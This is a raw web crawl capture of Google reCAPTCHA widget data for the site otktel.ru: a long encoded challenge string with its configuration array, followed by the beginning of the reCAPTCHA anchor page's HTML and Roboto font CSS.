w5Arw5HDqB8LZcKmew5GQcOpwox9wo/CkyfCnw0+KH/[base64]/[base64]/[base64]/CngxIwpZBw5IeJsO7wrXDrGUBJVJ7w4UNMD4fwovChkVMw5Ukw5hswoF3A8OiY3Mswp7DhEbCgcOkwr/CqsOdwpVQLzXCrlQ/w6HDpMODwp83wrQPwovDsjvDmErCm8OfVMKgwq9PfxhsJ8O4bcKKKg5NeFt+X8ONCMODCcOdw5d2AAR8wqXChMO+FcO4OMO5wozCksKGw5/CnmvDvHQNWsKiXMK7LsKuVcORD8OVwoJlw6ddwr3DpMOGXy1CQsKvw7TChFDDqkpfMsKyHQ8cJkrChUNEBWPDugDDpsOEw4vDkAE/wqXCtVBRRVF+d8OtwoI2w4ddw5hSOUvCi0cnwr9rS2bCij3Dph7DmsOhw7XCunNmXMOUw5XDtcKKMxoCDgFVwothfsO6wo/DnER4woUmZEg2w5Nqw6zCuyU6Xj92w5ZgfMOhJ8OYwofDhsKnw6p6w7/[base64]/CgDMJwq/Ds8O3FSYEL8OvQn/CiU/CtsKvVMK1NkLDkDLCncKxaMOuwpJvwoXDucK4D07CrMOVW19rw6dYRiLDm3rDsSTDu13Cnkdqw4Mmw7wEw7I9wrESw5rCusOnVMKIWMKXwrfCqsOCwox9RsKOCjrCu8Kpw7jCksOQwqI8OjHCgHbDsMOLNDsLw7/Dl8OVChnCuA/DsRZKwpfDucOKewVtFUE0wqMCw6bCqmQ5w7laVcOTwoE8w6k9w6LCmykdw41OwqPCnUlhWMKNHMOGO0jDoH1/dsOPwr9kwqDCiR9pwrJswqYeWsK/w6FwwqnDjMOdwrs/QEvDpVjCqsOwckXCssO4Gn7Cn8KcwrIEfnN9GAdKw6wRZsKLBW13OE80F8O7EMKzw5U/bgLDgXY9w64iwpZUw4jCjW7DosOdX0MOWsK6CkBYOk/Dt3FGA8Kpw4YNS8KJa27CqT8yLwHDlMOgw43DjsKLw4vDkm/Ds8KfIlzCs8O9w5PDgcKww4VsIVsiw65/O8OEwq0+w6EaJcOFKDTDgcOiw4vDjMOuw5DDmQR9w58CJMOqw6/Cvh3DqsO3G8Onw4JGwpwXw6VEwqp9RUnDj0wawporK8KKwp1lPMKuP8KZEhwdw5jDtQzCgAzCrFfDiGTCuG3Dn1gpUyfDnlrDr0FOXcO2woRSw5JawoAZwqlIw5lLSsOTBhjCj2VRCMKjw6MELQ4ew7ZAIcKpw5JLw4/Cu8O8woBFDcOMwoQhFMKCw7/[base64]/CmAsTEC7DmMK9wqs4w6rDg3FECMOqwrzCih3DjGVXwo7Ds8OZw4fCo8OBw7h9ccOTeUQ8f8OuZ3UQGzN9w5HDqwdvwoxywoINw6jDqgYNwrXCnTY6wrxJwoU7cnjDisKjwpNJw7x2HT5GwqpFw4/CmMKbG1hNBErDpEbClcKhw6fDimMmw5Qaw4XDihDDgsK0wonCtFZSw7tGwpsPXsKqwo/DsjrDriARTEs9wqTCoCTCgTPCiTwqwqfCnyzDrl11w6p8w6LDnxjDo8KbfcOVw4jDtsOEw4RPDT9Mwq5yFcK9w6nCuHPCpcOXw50KwobDncKWw43CuXpmwpPDuH9cMcOZah44wr/[base64]/CtcKSwrB7PUEUdsOZw6FAwpRcPsK1Dh87BMKLGVjCgMKqa8KEwpXCrGHCl0ZwXkAgwoDDkHIpY3jCksO4LgnDmMOvw71UHS7ChmLCi8KlwosYw7jCtsONT17DlcOYwqMNdcKswpbDg8KRDyw7fk/DmHsuwpNXIcK/FcOlwqE1w5suw6HCpMOoAMKyw79Jwr7CksOCwoB+w4TCkmXDu8OPBQIswq7CrlYCA8KVXMOiw5nCgsOaw73DsUnCvMKuX2Niw5vDsE/[base64]/DkcODw7I/RGbDk0XDtsOVNWHDgcOjKhBbUsKzEh07wofChcOAHEdTw6gsVn8YwroVBVHCgcKvwq83ZsOgw5jCrMKHFjbCqsK/w7XDlhHCr8OJw5U1woxNfHfDj8K+PcODBj/CisKRFUDCn8O9wppsbD1rw5ouNRJuLMOnwqR5wovCsMOCw7BCUyfDn3wAwoB1w48Lw44ew6Y8w6HCmcObwponQsKKHgDDg8KwwqBowp/DoXLDm8OSw6IkJk1hw4PDh8KVw5ptFSxyw7vClHXCkMOPdMOAw4LCiV9xwoVzw5YlwonCisKKw7UFYX/DoBLDlFzCgsK0U8OBwp4+w7jCuMOODh/[base64]/wqDCqTTDn33DscOEw7HCnBrCucOMRsKsw5IHwrnCsH0fECkEOsK0FhkbDMO0OMK/[base64]/CnSvCox/DtFAlGcKBIQTCgsKKwpRuwp8QYcKdwqzClhbDvMO+D3PCkX8YMsKiYsKuAEnCqSTCmFrDrlhocsK3wr/[base64]/CkcOPw4QWUT8YeRzDm2jCtG3DrkHCkXMkHMKNYsO2F8KDbw9fw5VDIhPDkjLCgcOSb8Kww6bCojtKwqlFe8OVIMKZwpheb8KDYMK+PjJYw4lTfztNUcOWw4DDohfCrjF0w6/[base64]/Cg8O4w7/Ci8KOw53CmMO0QV9qBHTCjcK1PXBNeD5mRyt2wovCsMKtPTzCrcOdEWrClFRww41Dw73Dr8KEwqQFA8ODw6AJdhLDisO1w5lhekfDvHtow5TCrsOyw6jDpAzDln7DicKCwpcGwrV/YgQTw4vCvQjCi8KwwqZOw4LChMO3X8OYwpBzwqYLwpTDkGrDvcOlPX7DqMOMw5LCisOUecKbwrpYw7AxMm8fNUhJO2PDmm9cwoA7w7TDpMKnw4/Di8OLHsOtwrwiWsK/QMKWw5nCgWY/KRrCv1jDjkLCgsOgw6fCncOWwr1GwpVRWTfDoQbCo1TCgzHDkMOBw4F1EcK4wot4YMKqMMOhJsOEw4TCoMKcw7FVwrBrw5TDnHMbw5QiwpLDrzNjPMODQ8Ocw7HDvcOXVhE9wo/CmygWXk4dE37CrMKFdMK8P3MgacK0bMKnw7LClsODw5TDgMOsO2/CocKXVMOFw5rCg8K9RWLCrBgBw5jDjsOWcSnCnsOJwovDmX3CgcK6TMO0X8OQVMKCw43Cq8O6OMOWwqxTw5UWLcK/[base64]/CsKQTjkaw5JcT8Kbw61hOz0/w5HDjsOmwoUUS3rDmcOAXcOyw4HCg8Kcw7vDlGDDtcKTMB/DnlLCq2/DhRhUJsKowprCoSjCoHgGWRfDsQISw5PDisO7GnI6w6ZWwpcTwpjDr8OQw7QJw6ArwqzDlMO4BsOzWcKeD8KZwpLCmMKDwrkWWsO2XUBzw6rCqsKFclh+BVlUZko8w4fCi0kmQAQFEUPDny/[base64]/wqTCicOPw7/DqgcAw6/Dn8Ofw7bCtSUgG8KswpRFwoZPFMOCJFvCrsO7IMOjE1/CkcKAwpsJwpZbHsKGwrXDlw8vw4XCs8OJBQzCkjBkw6NNw63Cr8O7w5stwoTCjHsnw4Uiw6QUbXLCjsOVCMOuMsO3NcKDWMOoIXp4UztaCVvCh8O5w7bCkXdQwrR8worCpcOGVMKfw5TCnSM/w6JNXWzCmgbDikJow6koNGPDnSwpw65Rw7V6WsOeQkcLwrJpWcKrEmZjw55Sw4fCqFEKw7haw5Fuw6fDp25iBjE3PcO1VsOTM8K5XzYWUcOAwoTCj8ORw6AiPcK8NsKxw57DksOsd8O4w5HDkyImWsKSCmIQZMO0w5ZaWS/[base64]/CqgJhwpY6w4MTwrNgw53CjcOXw4jDiX7DkybDmyJIS8O+QMOgwpdtw7zDjyDDqsOHc8KQwpsKdWoKw6wyw689dMKew6kNFjkqw6XCrlgxW8OiUhTCnDhIw60yThnDksOXcMOJw6LChWMSw5XCicKvdA/[base64]/JFfCsC40wpoRw5PCjcOKSGknw6zCkkhqwrjCvMOjH8OJQsKFWCF4w77DixHCrlnCvmZvWsK0wrFgWSgzwr1wYCTChioTXMKjwofCnTtjw6/CsDfCn8OHwpzDihnDncKresKpw4XCpzHDqsO/[base64]/CkmTDvxLDtMOGwp1ENT3CsMKkwrnCrSxtdsKBw4fDrsKwG3TCkMOpw60LFlEmw74SwrDCmsOjaMO0wo/[base64]/ChCjDncKHwoZuRFQuEx3CucOvJ8KCYMKse8Oiw5xNwpHDrsKzJ8OAwpkbC8KIJi3DuzlBw7/Cq8ODw5ZQw4PCj8KCw6QaQcKMOsKyH8K5LcOlNi/DnF5cw79Hw7nDsxtxwqvCmcK3wqXCsjtUUMKpw4E/EWV2w7c4w7tGFcOab8KIwovCrTRsbsKOE1HCqhkfwrZVHEfCncKvw50ZwqLCusKXNnQIwq0CVhtvwoIGP8OEwrtqd8OawrvChkBrwoDDn8O6w7QPIwd4Z8OiWSlGwoRvLcOUw6bCvcKQw70PwqvDgnRtwrBWwpd1VgsKEMKqCl3DgRPCg8Ovw7ENw58pw7F8flJaP8K/ZCHCsMK9T8OZH00XYS/Di3FIwprDnlZ8CMKXwoNUwr9Qw4sxwo5EJmdjGsOYScOvw4Vaw7t/wqnDmMKtSsOOwpBEAUssWMOcw74hAA9lcR4nw4/CmsO1IsOvCMO5Lm/CuRzCu8OQGsOUPU1zw5vDrMOzScOcwrs0PcKxCELCkcOgw7fCpWnDpjZ2w4fCq8Ofw7NgQxdzL8K+BhXDljHDnlonwr/DpsOFw7HDmSTDly5/JjtvZMKcwrtnNMOcw6JDwrZCOcKnwrvClMOsw5kXw47DgjRHBkjCjsOmw6ECVcKDwqvCh8Kow77Cs0ltwqJQGRt+ZVw0w6xMw49BwolQFMKRMcOfwr/DpU5lesOQw5nDs8KkIXkMwp7CiVzDthbDqiHCusK5QyR7Y8OeasOlw6Vrw5zChyvCr8O6w4/Di8Ohw7YOczVXccONXh7CoMO4aww4w7kXwo3DrsODwrvCm8KBwoPCnxUrw6zDuMKbwqxdw7vDoApvw7nDjMO2w5J6wrk7I8KwF8Omw4HDiVp6bSJbwqHDn8O/wrPDtlfCvnXDpjHCuyDCr0vDpFcew6UGSGfDtsKkw6zDksO5wqtHHjbCiMKYw7rDk3x8F8Kkw4LCuSd+wr15BlYqw54DJmTDqi01w5IiNUpbwqXCplljwohOSMK6ehTDuyPCmMOdw6TDtcKgdsKxwpMPwr/Cv8OLwoF2LcKtwrXCh8KOPsKJeh/CjsOGKinDomVpGcKMwp/CucOiR8KMaMKewrDCtUHDp0nDozzCpCjCscOyHhMUw6FCw63DuMK8H33DhkDCnT9xw4PDqcKYIsKcwoMDw758wo/CqMOjV8OtO13Ck8KHwo/DggLCpl/CqcKtw4h2H8OCTXZBSsK0acKPAMKzFnUhGsKuwrsqEiTCr8KGW8OUw6cEwq5OM3Vlw6FawprDj8K2YsKIwpBKw4jDvMK7w5PDokYjaMKpwqjDpnLCncOGw4IzwrRzwprDjsO4w7LCji5Ew4VJwqB+w47CiB3DmVtkSGR2EcKvwo0xWMO8w5DDk3/Ds8Oqw7dWfMOKfF/CnsO1KhIzfgEDwoNUwopBS2DCvcOwXW/DtcOdNXY9w451NcOqwrnCu33CuwjCnAHDkcKwwr/Cj8OdFMKAfmvDkExsw44QSMKmwrtsw44rIMKfATbDm8OMUsKHwqLCucKmf0JFKsK7w7HCnU9qwpnDlFrCj8OyYcOvGBzDrCPDlxrDtMO8CHTDiyQVwo4gMUgFeMOcw4NrXsKiw6/CvzDCuFnDucOxwqLDtzZzw5PDnAxjaMOywoPDrS/CpQJ/w4LCt2c0w6XCscKJZMOAQsKAw4PCk3JSWw3Ct15xwrQwfynDmz5OwqjChcKuODg4wrpEw6ljwq0/w5wIAsOoBsOjwo1ywowMYVTCg3skG8K+wqLCrGAPwoAcwobCj8ONWMKfTMORJntTwpIMwo3CgMOnZMKyDFBYIcOlHT3DnW3DtkTDjMKpcsO0w6stJMKJw7rDsnZBwr/[base64]/CucOCZmXChBrDj8KxwrbCoMKBORvCp33DriXCusODAHrDugQCLTTCkBoqw6XDnsK0UyPDrR8mw73CjcObw7TCr8KwO3doJFQQF8KRw6B7McO2QmJZw6N4w4LChz7Cg8ONw7c/GFFfwoQgw4Frw5fClA7Cl8OKwrsbwp1wwqPDpChfElLDtx7DpnRLMSwkccK7w71yEcKPw6XDj8KNJsKhwoDCjMO3FR9SHynDk8Ktw68KRAPDv0ECAyIeRcO1Nz3DncK0w69DcjFlMFPDisKSU8ObIsOWw4PDscOEJxfDgjXDokYkw4vDisKBZm/ClHUOWU7DtRADw5F6OcOHDBTDmz/DnsONCEYaAmrCsQgIw6MARVMWwrtwwp8ec2bDjcO7wo/Cl1ZmScKRJsKnYsOvW1w+SMK1F8K0wr9/[base64]/w7LCqcKZFz4rXycew7FuLsOiBcK4YCcFdT5Uw6zDu8ORwrJNwrDDkBNcwpoSw7zChHDCuyFGw5LDjBLCv8O/eDQBIBzCmcKbL8Kkw64qXsKcwoLCh2fCmcKvCcOjDh/DjVJYwqzCuibCmDcvc8Kbw7XDszbCo8O5J8KBfCwpQMOkw4AGATHCnwbDsm1VZsKdC8KgworCvRLDv8OPHyTDryXCqnsUQcOFwqzCmA7CpTzCqlDCjBPDrETDqBxoIWbCmMKFHcKqw5/[base64]/CrCPCkMKLw4cqR3XCm8O6Ik/CmcODNEwvS8KtecOQw65ofXnCrsOew6/[base64]/ChsKxwo/[base64]/DhcKnwpTCuHh2QVbCoMOzw4NsJl5wE8K3EClJw45ewoIHYQ7DhsOlXcKgw7l8w6tdwpoKw5dOwpl3w6jCvHfDjGs/PsOrBRowPsOnA8ObJQHCpyEJFk1VZQgxFcKewrFpwpUmwqXDhsOZD8KUOcOUw6rCqcOGbGbDpcKtw4fDqjkKwoBQw6HClcKiEMKsCsOHbgI5wqBQU8K6CHUnw6/DkhTDuwV/[base64]/E8O3BcOyEMOuNG0uVyfCpB3CicK1KCkEw48ew5/Dh2d+KEjCliNsPMOnJMOiw4vDjsKRwonCtiDCnGvDsntow4bCpAvClcO1w4fDsgXDtMKnwr93w7tXw40sw6gLJBrCqF3DlWomw5PCqwVbGcOswpElwrZJVMKYwqbCuMOYJcO3wpzDpAnCmBjCgDHDhMKfBD0swol5RnEMwqbCoUdAQ1jChMK/D8OUIlPDvcKHQsOVaMOlVGXDnGbCh8OxVggjP8KNMMKXwrfDvDzDpm8uw6nDusOdfMKiw6PChV3CisOVw7XDn8ODKMOewqTCohFHwro1DcKMw4jDiVpRYm/CmwZMw7fChsKtcsO0wo3DsMKeC8Kiw4xxS8OPX8K6PsKGB20iwpF8wr97wox3wpjDgEhdwpUSEjvCpw8fwojDl8KXDDwyPHldU2HDucO6wq/CoTYtw7JjGipRQU1Cwrl+XhgMZls9CkrCqRVAw7bDiRjCp8Kvwo/[base64]/e8KSwo9lTcOOw4YHX8KqLcKdVcO6E8OpUMKxJj/Cq8Ovw6dPwp/Cp2DDlTvDhcK7woc/JlEzFwTClcOswpzCiyDCjMOiSsKmMxMafMKewpV9HsOZwpFbScOTwrAaTMKFNMOrwpcQI8KTWsK0wr3CglNPw7MAXUHDlFTCmcKhwovDlk4vNDfCu8OOwpk5w63CtsOIw6/Dg1fCqBIpOBsKOcOswpxteMOLw5XCgMK8R8KmTsKWwo48w5zDhBzCq8OzRmo+HQDDhMKtCsOOwo/DvMKTSRPCtBjCo31tw6rCkMOtw5IRw6HCkH/DqWTDkQFBamkcCcOMS8OmSsKtw5UjwrMhBirDtmUUwrRoBXnCpMO4woZoYMK0wpU7b11uwrJ+w55wYcOJYjLCnUxpQsKXBBEMYcKgwrILw5zDg8OEU3TDmhrDryTCmMOnMSvCocOxw4PDlDvChMK9wrTDlUhNw5rDmMKlJD9jw6Eqw4MaEk/DhVxSHMOqwrB9wp/[base64]/DkcKAw6TCv3wZNsOaw6PDvBlzw5QGwpXDtDJmw50YRH4rUcOgwo0Cw6c6w6sFAmJRwqUSw4tFDkwpLcO2w4TDpmIRwphkCg1WTyjDpMKTwrdEY8KHKcOucMOiJcKjwqnChjQjw6TCosKtLsOZw4VdD8K5cwVJAmN7wr5mwppwI8KhA0HDtEYlOcOrwr3DvcKNw6BlKx/DgsO9b0lNNcKMwrzCt8Kkw77DqMKbwrjDr8KCwqbCqEhFMsOrwpsLIhIUw6PDlyLDnsOYw5fCoMOUSMOLwofCqcK8wprDjF5kwp8MXMORwqkmw7J6w5zDvsOVFVDChXbCtncKwrwiTMKSwpXDgcOnTcO6w5PCkcOCwq5PDDLDlcK9wo/DqcO2b0DDrWxwwo3DpiIiw5fCrXrCuVdqeVp/[base64]/wqltw5PCvSgMRMK6PWFtw6LDjsKQwrBFw6oCw6bCpxQJRcOnNMO3MGYeA2EqBX0gAxDCrh7DnhHCocKPwrI8wp/DmMKgaGwZahRnwpV/DMOIwrLDjMOUwpVoYcKkw48rPMOswrwBeMOTHXDDgMKFSj3CksObZURgOcKUw71mXhpoM1LCrsOqTGQaMDDCuWktw7vCiQRXw6nCpw/DhTp8w6LCicK/VkTCmMO2QsKHw7U2RcK7wrllwpNPwo3CgMOkwoQ3fjfDncOfDHIVwpHCtjBrIsKQJjjDj0MfP07DpsKpaEPCtcOrwphUwqPCgsOdJMOHJ3/Cg8OVLn8uI3tBAsOTIEZUw6F6FMKLw47DknE5cknCswnCpgsJUcKiwpZTYxYEYQfCrsKww7MLdMK3W8OheTQQw5NwwpHChD7CvMKwwoLDhMKFw7HCmDIDwpbCplA4wq3DkcKqBsKowoHCvMKQVBfDqsOSEcOrd8Kzw54uesOqcF/CssK2DybCnMO4wqfDusKFL8Kmw5jClHvCnsKBC8K6wqsKXivDk8OKbMOTwrd6woM5wrU2F8K9Sm9yw4tnw6oZTsKRw4DDk0pdV8OYfwIfwrTDvsOCwpo/w6YYw6wrwpXDhsKhSMKhFcOzwrZww7nCgmLDgMOiEGBAd8OhEcKbdV9STnjCg8OGecO4w6UwMsKowqt7wqtBwqJwOsKNwo/[base64]/CqMK9wqXCjMOywozDisOee8KJfcO0bsKZw4dDw4lTw691wq/DjcOdw4wlaMKoXFnCiyXCl0XDp8Kcwp/CgmzCg8K2axlbVgLDoBzDosO8WMK4bFvClcKYHlQFe8OTeXbChsK2PMO5w7RFf042w5fDi8KXwpDDkgQ6woTDh8KZH8K9J8OCcH3DuGFDWjjDjTDCoF3ChSYUwqk3CcOpw4B8KcOtbcK4KMOVwpZuLB7Dl8Kbw6ZWF8OFwrxow47Cuh5xwoTDqGhlIntdFl/Cv8Kbw7RVwp/DhMOrw6xHw6PDpHIHw7lKEcKGW8OyNsKJwpzCv8ObOh7ChBonwoAgw7kewrYEwppFE8OHworCkyYcTcOPLT/CqMOQHH3DqBtpeEjDgHPDm17Dk8KvwoFhwoprMRXDlGEYwrvDncOCw6JoOcKZYxfDowTDgMOgwp1EcsOTwr5/VsO2wovCs8Ktw6bCocK1wqh6w7EFfcO6woIJwpzCrjZ3I8OLwqrCuw92wo/Cq8OwNC5ow4VUwr/Ch8KswrkNC8K1wrUQworDs8OeBsK8SMOww5w1JxrCqcOcwpViZzPDvmjChws7w6jCi3ALwqHCnMOdNcKoKTU+w5nDuMOyJhTDqsKGCjjDlFvDi2/DmzsHAcKNE8K+GcKHw7dfw58pwpDDucONwqHDrjzCp8OVwpgmworDn0fDtUITLhQ5RgPCn8KcwppcB8Onwo5Mwq4PwqEGcMK3w6TCj8OodRJNCMOmwq9yw6LCpTdaC8ODfkPCucORDsKzfMOaw49yw45JWsO2PMKjC8OQw4DDiMKpw7/CgcO3eQrCj8Ogw4cZw4fDjExswrVvw6vCvREbwqPCkWR+wrHDuMKdKgIdGcKuw7BpNFbCs0TDksKBwowywpbCu1/Dq8KQw5xXZgQIwqkaw6bCg8KxW8KVwonDtsKew4Ilw4LCuMOBw6onJcKIw6cSw7fCsF4CExtFw5nDvCd6w4DChcKZPsOqwoNEEMKIRMOhwo5SwpnDucOkwrTCkRDDkSDDmw/DmgPCscOUTG7Dm8KYw4BjR2/Dni3CqXfDgxHDowkCw6DClsOvOxo2wp8kw4jDk8Ocw4gcK8KPDMK0w4g0w5wlfsKWwrzCm8Oow78eS8OLWUnCoh/[base64]/H18BwqjCgFpBKMOzwq/Cp8KiJybDqMKxCXUkwqRMAcOWwoXDrMKgw6NUCT0fwpRDVsK2DgbDs8Kewo0gw63Dk8OuA8K1HMO4NsOrA8K2w6TDssO7wqbDohvCocOLf8OawrkmJXrDvQ7DkMOKw6nCo8OYw5fCi37DhcKuwqE1f8KMS8KJX1IRw7RAw7g0Z2QdDcOPUxvCozPDqMOdEhPCkx/Di2EiMcOywrbCmcOzw4pRw64zw7FrU8OMSsKdDcKOwqkqQsKxwrM9FlrCtsKTa8KtwqvCscOeEMOcID/CjnxXw6JAbifCog47IsKkwovDp3nDtBsmMMO5dE3Cvg3DhcOPRcOww7HDmHlvMMOmPsKqw6Ygw4TDiTLDpkYgw4fDhMKsaMOJJMK1w4g1w4hlZMO4JnM5wos3E0DCmMK1w6dmKcOCwo3CmW5xKsK6wq/[base64]/DlXPCpsO6ZFDDlQjCnEkrF0jDuigIWcKxYsOdQFrCm0zDmMKEwqF8wqEjVAHCpMKdwpIADlTCuhHDulp+O8Otw7nDqhNNw5fChsOAHlYowp3DrsOwRUrCqmcLw4UCfsKCb8KGw4/[base64]/DtsKWGUEHw7/DhcKcwrzCosK8RMKCw6U5AGtLw589wrVWHkx/w58kGsKLwpQCEELDlA96UknCssKfw5TDosO0w5hnE2DCvU/ClGbDlMOlAwTCsibCu8Kdw7tGwo3DksKyVMKzwrE4WSYlwofDncKtPh57A8KAZcO/[base64]/SSPDulsWLTDDhMOHCBvDrkHDlDJbwqcsdznCqlJ1w5vDsAFywonCh8K/[base64]/Dt1rCi8O/bsKAw6PCpi05w4t5FMOnw6FqCxbDu2VxMMOAwqvDtcKKw5nCmQNvw7oEJDTDoQjCunXDgMOxYgYWw4PDksO9w4LDocKYwpTClMOhKjrCmcKgw4PDn2kNwrjCq3/DsMOtdcOGwpnCjMKsWi7DsUHCv8KBDsKvwoHCtWRhw6fCtsO4w7wrW8KIG0fDqsK7b1ZIw4HCjR4YR8OOwrxDYMKtwqQHwrw/w7Mxwq4PZcKnw63CosKQwrfDnMKhDVjDi2jDtW3CjxVrw6rCgXQ9OMKXwoFvQsKlGnweAjl/AcO8wpXCmcOhw5HCncKVecOFOHI5AsKmZ3oSwo/Ds8O/w7DCk8Olw5xdw75nBsOBwrjClCnDpmcow5FFw5xTwoPCmkBELXpxwo53w4XCh8KjS20IdsO6w4MZXkRXwqhZw70iD0sewr3Cqk3Dj2QVb8KmYQrDsMOVMFNgGgPDsMOywofDghMWfsOMw7rCtR1qC0vDiz7Dl30Hw450CsK9w5fCnsK9Kwokw7XCjR/CoBxWwpEMwpjCnnYRfDtFwrvCgsKYOcKMAB/Cq0nDnMKMwqrDsH5pYsKSUlbDoSrCtsOLwqZMWw/CuMOCMR03HgbDt8OEwp4tw6rDscO/w7bCkcOrwr/CqA/DhEkbLVJnw4nCncOaJS/Di8OFwqt/[base64]/CocOrwp3DtyrDhcK4RsKkFR/Du8KfwoBET3/DrS/DqMKWZiZ2w51Lw4JWw41Fw5PCusO1I8OQw5HDvsO/ezUywq0Gw6wAKcO6MXd5wrJlwqLCp8OgTgQcAcO9wqzCtcOpwoPCnwwJJMOHLcKrRgcZfGPCgVo6w7/[base64]/CvMK/w5bCt8KTw6zCusOQw4vDnh9JenVUUcO9wooyS2bChyLDij3Ck8K5M8O/w74+U8KHDsKffcKgcXtGJsOUEH8mNBbCsSbDoyBJCcOmw4zDlMKpw7EcMyjDjVAcwpDDmh/Cu2dPw6TDusKuHCbDoWDCrMOwCk/DjVbCkcOJbcOhXcK3wo7DlsKaw49qw7zCl8OpL3jCmW/DnnzCj1A6w7nDnkBWa35NWsKSQcKEwobCoMKmMcKdwopcN8Kpwp3DgsK4wpTDr8K6w4LDsznCii3Dq2tPNQ/DrznCgFPCucOBfsOzIFAldnrCksO2bmrDrMOtwqLDsMOjXWEzwp/Do1fDncKHw7FgwoRuCcKKMsOgb8KrNB/DukfCmsOSEE5tw4dywqtowrXDplEfTlc0O8OTw5VNIAHCqcKGRsKWA8KQw7Zvw4XDsjHCon7ChTnDvMOPOMKaIVp5PhBcfMKDOMOZGsO3OWBCw7/CinvCusKKYsKxw4rCoMKywpM/b8KMwpnDpQbDtMKMwqHDrwB0wo8Dw5fCoMKiwq/Ck2LDmwc9wrvCpcKYw5sCwp3CrDghwqfCiVxpPsOLDMO2wpRdw4l4wonCqsOPHQV+w71sw6rDszvDkAjDs1/DrT83w61wMcKEdWrCnz82XCE6fcKZwozCnkplw4fDg8O2w5PDl11aNUQtw73DrFzDr1AgHCFeQcKfwrUndcOvw6/DvwsOFcOdwrTCtMO/[base64]/Cq8KgYTUvXsKXw6xKaTvDj8Kqw4rCp8KUd8OnwrwCbkcQTS/CgAjDhsOnVcK/IH/Cvk5uacKhwrgzw7dzwojClcOFwq7DkcK9LcOUehfDk8OIwrnCp0JrwpsOUcK1w5ZbQsOTZQQ\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22kbOxm9q4pVaMhk1qrYBIEPtt8UjjiIqVjTYe9AU4ai0\\u003d\x22,0,0,null,1,1769090428280,0,0,[223],null,[140,102,207],\x22RC-k0vLp6PN_9KoFw\x22,null,null,null,null,null,\x220dAFcWeA4HHjqhfhNZJZjQkwynhlclazShJ4mX8U4Y20yeOMe-4WqIpq6RIDMAzEQZjPzz5tI70_g-Nxn-QPRRz96EkFmHJG0CpQ\x22,1769173228519]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gilkrz5xll01
body_size: 49131
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
